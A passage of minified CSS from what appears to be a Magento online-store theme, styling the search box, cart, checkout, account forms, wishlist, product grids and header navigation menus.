.date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.block-search{float:right;padding-left:15px;position:relative;width:250px;z-index:4}.block-search .control{border-top:0;margin:0;padding:0 0 25px}.block-search .nested{display:block;padding-top:5px;position:absolute}.block-search input{margin:0;padding-right:35px;position:static}.block-search input::-webkit-input-placeholder{color:#c2c2c2}.block-search input:-moz-placeholder{color:#c2c2c2}.block-search input::-moz-placeholder{color:#c2c2c2}.block-search input:-ms-input-placeholder{color:#c2c2c2}.block-search .action.search{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;padding:5px 0;position:absolute;right:10px;top:0;z-index:1}.block-search .action.search>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .action.search:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#8f8f8f;content:'\e615';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .action.search:hover:before{color:inherit}.block-search .action.search:active:before{color:inherit}.block-search .action.search:focus,.block-search .action.search:active{background:none;border:none}.block-search .action.search:hover{background:none;border:none}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{pointer-events:none;opacity:.5}.block-search .action.search:focus:before{color:#333}.search-autocomplete{margin-top:0}.cart-container .widget{float:left}.cart-summary{float:right;position:relative;width:23%}.column.main .cart-summary .actions-toolbar>.secondary{float:none}.cart-summary .block .fieldset .field{margin:0 0 20px;margin:0 0 10px}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 5px;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper .item .col.item{padding:27px 8px 10px}.cart.table-wrapper .item-actions td{text-align:right}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:20px;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:top;white-space:normal;width:99%}.cart.table-wrapper .item-actions .actions-toolbar{text-align:left}.minicart-wrapper{margin-left:13px}.minicart-wrapper .block-minicart{right:-15px;width:390px}.opc-wrapper{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:30px}.opc-estimated-wrapper{display:none}.opc-progress-bar-item{width:185px}.opc-wrapper .fieldset>.field.required,.opc-wrapper .fieldset>.field._required{position:relative}.opc-wrapper .fieldset>.field.required>label,.opc-wrapper .fieldset>.field._required>label{padding-right:25px}.opc-wrapper .fieldset>.field.required>label:after,.opc-wrapper .fieldset>.field._required>label:after{margin-left:10px;position:absolute;top:9px}.checkout-index-index .modal-popup .form-shipping-address{max-width:600px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 10px}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:600px}.table-checkout-shipping-method{width:auto}.opc-sidebar{margin:46px 0 20px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;-webkit-transform:scale(1, 0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1, 0);transform-origin:0 0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1, 1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1, 1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:33.33333333%;text-align:right}.block-authentication .block-title{font-size:2.6rem;border-bottom:0;margin-bottom:25px}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:768px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:10px 30px 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:10px 0 0 40px}.popup-authentication .block[class]+.block::before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-payment-method .payment-method-content .fieldset>.field{margin:0 0 20px}.checkout-payment-method .payment-method-content .fieldset>.field.type .control{margin-left:25.8%}.checkout-payment-method .payment-method-content .fieldset>.field.type.no-detection .control{margin-left:0}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:6px 20px 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.login-container .block.login .actions-toolbar>.primary{margin-bottom:0;margin-right:30px}.login-container .block.login .actions-toolbar>.secondary{float:left}.login-container .fieldset>.field>.control{width:55%}.form-create-account .fieldset-fullname .fields .field{float:left;margin:0 10px 10px 0}.form-create-account .fieldset-fullname .field-name-prefix,.form-create-account .fieldset-fullname .field-name-suffix{width:50px}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account{min-width:600px;width:50%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:22.3%}.account.page-layout-2columns-left .column.main{width:77.7%}.block-addresses-list .items.addresses>.item{margin-bottom:20px}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.control.captcha-image .captcha-img{margin:0 10px 10px 0}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-downloadable .product-options-bottom .field.qty+.actions{padding-top:0}.gift-message .field{margin:0 0 20px;box-sizing:border-box}.gift-message .field>.label{margin:0}.gift-message .field:before,.gift-message .field:after{content:'';display:table}.gift-message .field:after{clear:both}.gift-message .field.choice:before,.gift-message .field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.gift-message .field .description{padding:6px 15px 0 0;text-align:left;width:25.8%;box-sizing:border-box;float:left}.gift-message .field:not(.choice)>.label{padding:6px 15px 0 0;text-align:left;width:25.8%;box-sizing:border-box;float:left}.gift-message .field:not(.choice)>.control{width:74.2%;float:left}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;float:right;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:20px}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.cart.table-wrapper .action-gift{float:left}.form-giftregistry-search .fieldset{margin-bottom:29px}.form-giftregistry-search .fieldset>.fields-specific-options>.field{margin:0 0 20px;box-sizing:border-box}.form-giftregistry-search .fieldset>.fields-specific-options>.field>.label{margin:0}.form-giftregistry-search .fieldset>.fields-specific-options>.field:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{content:'';display:table}.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{clear:both}.form-giftregistry-search .fieldset>.fields-specific-options>.field.choice:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.form-giftregistry-search .fieldset>.fields-specific-options>.field .description{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.control{width:74.2%;float:left}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 20px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-wrapping{box-sizing:border-box;float:left;padding-right:20px;width:50%}.gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:29px}.table-invitations .col{width:50%}.filter.block{margin-bottom:40px}.filter-title{display:none}.filter-content .item{margin:10px 0}.filter-actions{margin-bottom:30px}.filter.active .filter-options,.filter-options{background:transparent;clear:both;display:block;overflow:initial;position:static}.filter-subtitle{display:block;position:static}.page-layout-1column .toolbar-products{position:absolute;top:0;width:100%}.page-layout-1column .products~.toolbar-products{position:static}.page-layout-1column.page-with-filter .column.main{padding-top:45px;position:relative;z-index:1}.page-layout-1column .filter.block{border-top:1px solid #d1d1d1}.page-layout-1column .filter-content{margin-top:10px}.page-layout-1column .filter-subtitle{display:none}.page-layout-1column .filter-options-item{border:0;display:inline-block;margin-right:25px;position:relative}.page-layout-1column .filter-options-item.active{z-index:2}.page-layout-1column .filter-options-item.active .filter-options-content{visibility:visible}.page-layout-1column .filter-options-item.active:hover{z-index:3}.page-layout-1column .filter-options-item.active:after,.page-layout-1column .filter-options-item.active:before{border:8px solid transparent;height:0;width:0;border-bottom-color:#000;bottom:-1px;content:'';display:block;left:5px;position:absolute;z-index:3}.page-layout-1column .filter-options-item.active:after{border-bottom-color:#fff;margin-top:2px;z-index:4}.page-layout-1column .filter-options-title{padding:0 20px 0 0}.page-layout-1column .filter-options-title:after{right:2px;top:3px;z-index:3}.page-layout-1column .filter-options-content{background:#fff;-webkit-box-shadow:0 3px 5px 0 rgba(50,50,50,0.75);-moz-box-shadow:0 3px 5px 0 rgba(50,50,50,0.75);-ms-box-shadow:0 3px 5px 0 rgba(50,50,50,0.75);box-shadow:0 3px 5px 0 rgba(50,50,50,0.75);border:1px solid #d1d1d1;padding:5px 0;position:absolute;top:100%;visibility:hidden;width:180px;z-index:2}.page-layout-1column .filter-options-content .item{margin:0;padding:5px}.page-layout-1column .filter-options-content .item a{margin-left:0}.page-layout-1column .filter-options-content .item:hover{background-color:#e8e8e8}.page-layout-1column .filter-current{display:inline;line-height:35px}.page-layout-1column .filter-current-subtitle{color:#7d7d7d;display:inline;font-size:14px;font-weight:normal;padding:0}.page-layout-1column .filter-current-subtitle:after{content:':'}.page-layout-1column .filter-current .item,.page-layout-1column .filter-current .items{display:inline}.page-layout-1column .filter-current .item{margin-right:25px;white-space:nowrap}.page-layout-1column .filter-current .action.remove{line-height:normal}.page-layout-1column .filter-actions{display:inline;white-space:nowrap}.page-layout-1column .filter-actions~.filter-options{margin-top:25px}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.wishlist.window.popup .field{margin:0 0 20px}.wishlist.window.popup .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.wishlist.window.popup .field:not(.choice)>.control{float:none;width:auto}.wishlist.window.popup .field>.label{margin:0 0 5px;display:inline-block}.wishlist.window.popup .field.choice:before,.wishlist.window.popup .field.no-label:before{display:none}.block-wishlist-management{margin-bottom:20px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:10px;padding:5px 10px 10px;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:10px;padding:5px 10px 10px}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #ff5501;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:25px}.block.newsletter{width:32%}.block.newsletter .field{margin-right:5px}.block.newsletter .field .control{width:100%}.block.newsletter .action.subscribe{border-radius:3px}.paypal-review .paypal-review-title{border-bottom:1px solid #d1d1d1}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.products.wrapper.list .product-reviews-summary{margin:0}.reward-settings+.actions-toolbar{margin-top:-32px}.form-create-return .additional .field:last-child{margin-top:29px}.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.block-returns-tracking .block-title .action{margin:12px 0 0 30px}.block-returns-tracking .block-title .action.track{float:right}.table-order-items .subtotal,.table-order-items .amount{text-align:right}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.order-actions-toolbar .action.print{display:block;float:right}.page-title-wrapper .order-date{margin-top:-20px}[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}html,body{height:100%}.page-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-height:100%}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.ie10 .page-wrapper,.ie11 .page-wrapper{height:100%}.navigation ul{padding:0 8px}.header.panel>.header.links{float:right;font-size:0;margin:0;padding:0;list-style:none none;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{font-size:14px;margin:0 0 0 15px}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li a{line-height:1.4}.header.panel>.header.links>li.welcome a{padding-left:5px}.header.content{padding:30px 20px 0}.page-header{border:0;margin-bottom:0}.page-header .panel.wrapper{border-bottom:1px solid #e8e8e8}.page-header .header.panel{padding-bottom:10px;padding-top:10px}.page-header .switcher{display:inline-block}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:20px}.logo{margin:-8px auto 25px 0}.logo img{max-height:inherit}.footer.content .block{float:right}.footer.content .links{display:inline-block;margin-bottom:20px;padding:0 50px 0 0;vertical-align:top}.footer.content .switcher.store{display:inline-block;padding-right:50px;vertical-align:top}.my-credit-cards .card-type img{display:block}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item-actions{margin:10px 0 0}.products-grid.wishlist .product-item .fieldset .field.qty{margin-bottom:10px;padding-right:10px}.products-grid.wishlist .product-item .fieldset .field.qty .label{width:auto}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0}.products-grid.wishlist .product-item .box-tocart .stock{margin:20px 0 0}.wishlist-index-index .product-item-info{width:240px}.block.widget .products-grid .product-item{width:33.33333333%}.sidebar .block.widget .products-grid .product-item{margin-left:0;width:100%}.sidebar .block.widget .products-grid .product-item .actions-secondary{display:block;padding:10px 0}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 6%) / 4)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:50%}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}}@media all and (min-width:1024px),print{.products-grid .product-item{width:20%}.page-layout-1column .products-grid .product-item{width:16.66666667%}.page-layout-3columns .products-grid .product-item{width:25%}.page-products .products-grid .product-items{margin:0}.page-products .products-grid .product-item{margin-left:2%;padding:0;width:calc((100% - 6%) / 4)}.page-products .products-grid .product-item:nth-child(3n + 1){margin-left:2%}.page-products .products-grid .product-item:nth-child(4n + 1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{margin-left:0;width:20%}.page-products.page-layout-3columns .products-grid .product-item{margin-left:1%;width:32.667%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n){margin-left:1%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n + 1){margin-left:0}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item{width:33.33333333%}.opc-wrapper .shipping-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n + 1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.table-checkout-shipping-method{min-width:500px}.wishlist-index-index .products-grid .product-items{margin:0}.wishlist-index-index .products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.wishlist-index-index .products-grid .product-item:nth-child(4n + 1){margin-left:0}.block.widget .products-grid .product-item{width:20%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 8%) / 5)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:25%}.block.widget .products-grid .product-items{margin:0}.block.widget .products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}}@media all and (min-width:1440px),print{.sidebar .product-items .product-item-info .product-item-photo{float:none;left:0;margin:0;position:absolute;top:0}.sidebar .product-items .product-item-details{margin-left:85px}}body{font-family:opensans-regular;color:#4d4d4d}h1,h2,h3,h4,h5,h6{font-family:opensans-semibold}h1{font-size:2.5rem}h2{font-size:2.2rem}h3{font-size:2rem}h4,h5,h6{font-size:1.8rem}body{min-width:1280px}.page-main{padding-right:0;padding-left:0}.page-main .sidebar.sidebar-main{padding-left:15px;padding-right:15px}.page-main .category-view{padding-left:15px;padding-right:15px}.page-main .category-view img{margin:0 auto}.content-width{width:100%;max-width:1280px;padding-left:15px;padding-right:15px;margin:0 auto}.page.messages,.main.messages{padding:0 15px}.page-layout-2columns-left .column.main{width:80%}.page-layout-2columns-left .sidebar-main{width:20%}.page-layout-2columns-left .column.main,.page-layout-2columns-left .search.results{padding-left:0}.page-layout-2columns-left .search.results{padding-right:0}.page .checkout-success{margin-bottom:50px;font-family:"roboto-regular"}.page .checkout-success .actions-toolbar{margin-top:17px}button,a.action.primary,.cart.table-wrapper .actions-toolbar>.action,.cart.table-wrapper .action-gift{border-radius:0}.action.primary:hover,.action.primary:focus,.action.primary:active{background-color:#e36b02}.action.secondary:hover,.action.secondary:focus,.action.secondary:active{background-color:#8f8f8f}._clearfix{content:"";display:table;clear:both}.clearfix:after{content:"";display:table;clear:both}.nav-sections{margin-bottom:0}.side-menu{display:block}header .mobile-menu{display:none}header .top-nav{display:block}header .header-middle{padding-top:17px;padding-bottom:15px;background-color:#ececec;position:relative;margin-bottom:0}header .header-middle div.logo .logo{margin-left:0;padding-top:0}header .header-middle div.logo .logo img{width:auto;height:auto}header .header-middle .logo+.search{float:left;padding:0;padding-right:20px;padding-top:4px;width:45%;position:initial;background-color:transparent}header .header-middle .search .block-search .minisearch .control .search-autocomplete{margin-top:0px}header .header-middle .search .block-search .minisearch .actions .action.search{height:40px;margin-right:0}header .header-middle .search .block-search .minisearch .actions .action.search:before{display:none}header .header-middle .phone-call{display:block}header .header-middle .cart{width:45px}header .header-middle .cart:before{display:none}header .bottom-nav{display:block}header .bottom-nav .catalog-categories{position:absolute}.top-nav ul li{float:left;margin-right:40px;position:relative;margin-bottom:0}.top-nav ul li:last-child{float:right;margin-right:0;position:relative}.top-nav ul li:last-child:after{display:none}.top-nav ul li:after{content:"";display:block;width:100%;border-bottom:5px solid #ee7103;position:absolute;bottom:-3px;opacity:0}.top-nav ul li:hover:after{opacity:1}.top-nav ul li a{display:inline-block;padding:11px 5px 10px 5px;font-family:"roboto-regular";font-size:11px;color:#3f4147;text-transform:uppercase}.top-nav .languages{background-color:#fff;position:absolute;left:-15px;top:100%;z-index:1;visibility:hidden}.top-nav ul li:last-child:hover .languages{visibility:visible}.top-nav .languages li{padding-left:15px;padding-right:15px;margin:0;float:none}.top-nav .languages li:after{display:none}.top-nav .languages li a:hover{color:#ee7103}.header-middle{padding-top:17px;padding-bottom:15px;background-color:#ececec;position:relative}.header-middle .logo{margin:0}.header-middle .search .block-search{float:none;padding:0;margin:0;width:auto}.header-middle .search .block-search .minisearch{max-width:440px;position:relative}.header-middle .search .block-search .minisearch .search{float:none;padding-right:0;padding-top:0;width:auto}.header-middle .search .block-search .minisearch .search .control{padding:0}.header-middle .search .block-search .minisearch .search .control .input-text{background-color:#dedede;border:medium none;color:#3f4147;display:block;font-family:"opensans-semibold";height:40px;padding-left:23px;padding-right:51px;width:100%}.header-middle .search .block-search .minisearch .actions .action.search{background:rgba(0,0,0,0) url("../images/search.png") no-repeat scroll center center;border:medium none;color:transparent;cursor:pointer;display:block;font-size:0;height:40px;position:absolute;right:0;top:0;width:51px}.header-middle .search .block-search .minisearch .actions .action.search:before{content:""}.header-middle .phone-call{float:left;padding-top:13px;width:23%}.header-middle .phone-call a{color:#3f4147;display:block;font-family:"opensans-semibold";font-size:18px;max-width:204px;position:relative;text-align:center;text-transform:uppercase;width:100%;z-index:0}.header-middle .phone-call a.email{text-transform:initial;font-size:1.5rem}.header-middle .phone-call a.email:after{border-bottom:7px solid #d0d1d4;bottom:3px;content:"";display:block;position:relative;z-index:-1}.header-middle .cart{float:right;position:relative;width:45px}.header-middle .cart .showcart{background:rgba(0,0,0,0) url("../images/cart.png") no-repeat scroll center center}.header-middle .cart .showcart.active:before{content:""}.header-middle .cart .showcart:before{width:45px;height:45px;content:""}.header-middle .cart .showcart .counter.qty{background-color:#ee7103;border:1px solid #fff;border-radius:50%;color:#fff;display:block;font-family:"roboto-regular";font-size:10px;height:15px;padding-top:2px;position:absolute;right:3px;text-align:center;top:6px;width:15px;margin:0;line-height:inherit;min-width:initial}.header-middle div.logo{width:27.4%;float:left}.header-middle div.logo a{display:block}.header-middle div.logo a img{display:block}.header-middle div.logo a.logo,.header-middle div.logo strong.logo{max-width:none}.bottom-nav{background-color:#f18d35;margin-bottom:35px}.bottom-nav ul li{margin-left:29px;margin-right:30px;margin-bottom:0}.bottom-nav .content-width>ul li{float:left;position:relative}.bottom-nav ul li:after{content:"";display:block;width:100%;border-bottom:6px solid #a2a3a7;position:absolute;bottom:-5px;opacity:0}.bottom-nav div>ul li:first-child{min-width:312px;width:25%;background-color:#a2a3a7;margin:0}.bottom-nav ul li:first-child:after{display:none}.bottom-nav ul li:last-child{margin-right:0}.bottom-nav ul li:hover:after{opacity:1}.bottom-nav ul li a{display:inline-block;padding:9px 18px 8px 18px;font-family:"opensans-regular";font-size:25px;color:#fff;text-transform:uppercase;position:relative}.bottom-nav ul li a:after{content:"";display:inline-block;height:20px;border-right:2px solid #d57521;position:absolute;top:12px;right:-28px}.bottom-nav ul li:first-child a:after{display:none}.navigation{width:99%}section.top-block{display:none}.cms-home section.top-block{display:block}.shops h4{color:#000;font-family:"roboto-regular";font-size:12px;margin-bottom:16px}.shops .content-row{margin-left:-15px;margin-right:-15px}.shops .content-row .content-col2{float:left;padding-left:15px;padding-right:15px;width:50%}.shops .content-row .content-col2 .shop-item{border-right:2px solid #3e6dbb;box-shadow:0 0 9px 0 rgba(0,0,0,0.19);margin-bottom:30px;padding-bottom:8px;padding-left:6px}.shops .content-row .content-col2 .shop-item .shop-picture{float:left;padding-top:5px;width:19%}.shops .content-row .content-col2 .shop-item .opening-hours{float:left;width:41%}.shops .content-row .content-col2 .shop-item .opening-hours th{background-color:#a2a3a7;color:#fff;font-family:"roboto-regular";font-size:12px;padding:8px;text-align:center}.shops .content-row .content-col2 .shop-item .opening-hours td{color:#000;font-family:"opensans-regular";font-size:11px;padding:7px}.shops .content-row .content-col2 .shop-item .opening-hours td:first-child{font-size:12px;text-align:right}.shops .content-row .content-col2 .shop-item .shop-address{float:left;width:40%}.shops .content-row .content-col2 .shop-item .shop-address th{font-family:"opensans-regular";font-size:12px;padding:8px;text-align:right}.shops .content-row .content-col2 .shop-item .shop-address td{font-family:"opensans-regular";font-size:11px;padding:7px 10px}.shops .content-row .content-col2 .shop-item .shop-address tr:nth-child(2n) th{background-color:#ebf0f8}header .bottom-nav{background-color:#bfbfbf}.page-header .bottom-nav:after{content:'';width:100%;height:42px;display:block;position:relative;top:-42px;z-index:1;float:left;background-color:#f18d35}.page-header .bottom-nav.ui-blur:after{filter:blur(2px) grayscale(70%)}.page-header .bottom-nav .content-width>ul{position:relative;z-index:2}.ui-blur:not(.bottom-nav){filter:blur(2px) grayscale(70%)}.columns .column.main .top-block .side-menu,header .bottom-nav .catalog-categories .side-menu{position:relative;width:100% !important}.columns .column.main .top-block .side-menu .navigation,header .bottom-nav .catalog-categories .side-menu .navigation{width:100%;height:0;position:absolute;background-color:transparent}.columns .column.main .top-block .side-menu .navigation>ul,header .bottom-nav .catalog-categories .side-menu .navigation>ul{box-shadow:3px 3px 8px -2px rgba(0,0,0,0.2)}.columns .column.main .top-block .side-menu nav>ul,header .bottom-nav .catalog-categories .side-menu nav>ul,.columns .column.main .top-block .side-menu .navigation>ul,header .bottom-nav .catalog-categories .side-menu .navigation>ul{width:25%;position:initial;padding:0;background-color:#fff}.columns .column.main .top-block .side-menu nav>ul>li,header .bottom-nav .catalog-categories .side-menu nav>ul>li,.columns .column.main .top-block .side-menu .navigation>ul>li,header .bottom-nav .catalog-categories .side-menu .navigation>ul>li{display:flex;float:none}.columns .column.main .top-block .side-menu nav>ul>li:nth-child(even),header .bottom-nav .catalog-categories .side-menu nav>ul>li:nth-child(even),.columns .column.main .top-block .side-menu .navigation>ul>li:nth-child(even),header .bottom-nav .catalog-categories .side-menu .navigation>ul>li:nth-child(even){background-color:#f5f5f5}.columns .column.main .top-block .side-menu nav>ul>li:first-child,header .bottom-nav .catalog-categories .side-menu nav>ul>li:first-child,.columns .column.main .top-block .side-menu .navigation>ul>li:first-child,header .bottom-nav .catalog-categories .side-menu .navigation>ul>li:first-child{background-color:#fff}.columns .column.main .top-block .side-menu nav>ul>li:first-child:hover a,header .bottom-nav .catalog-categories .side-menu nav>ul>li:first-child:hover a,.columns .column.main .top-block .side-menu .navigation>ul>li:first-child:hover a,header .bottom-nav .catalog-categories .side-menu .navigation>ul>li:first-child:hover a{background:url(../images/top20.png) no-repeat 9px center;color:#000}.columns .column.main .top-block .side-menu nav>ul>li:first-child a,header .bottom-nav .catalog-categories .side-menu nav>ul>li:first-child a,.columns .column.main .top-block .side-menu .navigation>ul>li:first-child a,header .bottom-nav .catalog-categories .side-menu .navigation>ul>li:first-child a{padding-left:32px;border:1px solid #ec7404;padding-top:11px;padding-bottom:11px;background:url(../images/top20.png) no-repeat 9px center}.columns .column.main .top-block .side-menu nav>ul>li.hover>a,header .bottom-nav .catalog-categories .side-menu nav>ul>li.hover>a,.columns .column.main .top-block .side-menu .navigation>ul>li.hover>a,header .bottom-nav .catalog-categories .side-menu .navigation>ul>li.hover>a,.columns .column.main .top-block .side-menu nav>ul>li>a:hover,header .bottom-nav .catalog-categories .side-menu nav>ul>li>a:hover,.columns .column.main .top-block .side-menu .navigation>ul>li>a:hover,header .bottom-nav .catalog-categories .side-menu .navigation>ul>li>a:hover{background-color:#ec7404;color:#fff}.columns .column.main .top-block .side-menu nav>ul>li>a,header .bottom-nav .catalog-categories .side-menu nav>ul>li>a,.columns .column.main .top-block .side-menu .navigation>ul>li>a,header .bottom-nav .catalog-categories .side-menu .navigation>ul>li>a{width:100%}.columns .column.main .top-block .side-menu nav>ul>li>ul,header .bottom-nav .catalog-categories .side-menu nav>ul>li>ul,.columns .column.main .top-block .side-menu .navigation>ul>li>ul,header 